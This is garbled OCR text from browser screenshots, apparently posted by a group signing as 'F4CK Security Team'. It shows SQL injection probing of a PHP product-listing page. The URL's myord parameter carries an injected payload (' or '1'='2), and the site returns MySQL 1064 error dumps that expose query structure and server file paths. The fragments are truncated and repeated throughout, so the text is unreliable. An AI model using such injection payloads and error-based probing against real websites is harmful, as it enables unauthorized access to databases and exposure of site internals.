 www. com/product/class/index.php?page=1&catid=0&myord=uptime' or '1'='2&myshownums=&sho
访问最多 新手上路 新手上路 用户登录 Google Index of /e/data/fc 知道创宇招聘各类攻... 听潮
Debug Profile Extra Stuff
Database error: Invalid SQL: select * from where iffb='1' and catid!='0' o
MySQL Error: 1064 (You have an error in your SQL syntax; check the manual that corresponds
desc limit 0,10' at line 1)
#0 dbbase_sql->halt(Invalid SQL: select * from where iffb='1' and catid!='0'
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ord=uptime' or '1'='2&myshownums=&showtj=&showdate=&author=&key= 百度 <Ctrl+
访问最多 新手上路 新手上路 用户登录 Google Index of /e/data/fc 知道创宇招聘各类攻... 听潮
Debug Profile Extra Stuff Search for PHP infor
Database error: Invalid SQL: select * from where iffb='1' and catid!='0' orde
MySQL Error: 1064 (You have an error in your SQL syntax; check the manual that corresponds
to use near '' or '1'='2 desc limit 0,20' at line 1)
#0 dbbase_sql->halt(Invalid SQL: select * from where iffb='1' and catid!='0' o
at [D:\freehost\ \web\includes\db.inc.php:54] #1 dbbase_sql->query(select * from {P}
uptime' or '1'='2 desc limit 0,20) called at [D:\freehost\
F4CK
Security Team